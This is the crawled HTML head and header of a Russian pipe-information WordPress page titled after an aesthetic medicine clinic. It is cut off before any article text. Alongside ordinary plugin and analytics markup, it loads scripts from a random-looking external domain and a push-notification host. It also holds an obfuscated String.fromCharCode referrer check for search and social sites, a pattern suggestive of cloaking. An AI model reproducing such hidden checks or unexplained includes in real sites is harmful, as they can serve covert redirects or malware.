

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/formy-trub/preimushhestva-kliniki-esteticheskoj-mediciny-seline
body_size: 26869
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Преимущества клиники эстетической медицины Seline</title>
		<link rel="canonical" href="https://o-trubah.ru/formy-trub/preimushhestva-kliniki-esteticheskoj-mediciny-seline" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/formy-trub\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/formy-trub\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/#item","name":"\u0424\u043e\u0440\u043c\u044b","url":"https:\/\/o-trubah.ru\/formy-trub\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#webpage","url":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline","name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b Seline","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#author","creator":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/q283.jpg","width":"360","height":"252"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#mainImage"},"datePublished":"2022-02-17T09:47:39+00:00","dateModified":"2022-02-17T09:47:39+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#article","name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b Seline","headline":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b Seline","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2022-02-17T09:47:39+00:00","dateModified":"2022-02-17T09:47:39+00:00","articleSection":"\u0424\u043e\u0440\u043c\u044b","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/preimushhestva-kliniki-esteticheskoj-mediciny-seline#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/q283.jpg","width":"360","height":"252"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/formy-trub/preimushhestva-kliniki-esteticheskoj-mediciny-seline/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/formy-trub/preimushhestva-kliniki-esteticheskoj-mediciny-seline"
    },
    "headline": "Преимущества клиники эстетической медицины Seline",
    "datePublished": "2022-02-17T10:47:39+0100",
    "dateModified": "2022-02-17T10:47:39+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Клиника эстетической медицины «Seline» — это современный медицинский центр с высококвалифицированными специали",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/q283.jpg",
        "width": 360,
        "height": 252
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
